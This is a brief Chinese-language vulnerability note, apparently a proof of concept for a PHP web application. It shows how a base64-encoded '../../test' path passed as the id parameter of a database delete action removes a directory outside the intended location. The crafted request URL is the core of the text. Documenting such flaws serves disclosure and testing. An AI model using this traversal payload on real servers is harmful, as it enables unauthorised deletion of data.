 在根目录创建一个test目录,构造url删除,将../../test进行base64编码传入id/index.php?mod=web&act=manager&do=database&op=delete&id=Li4vLi4vdGVzdA==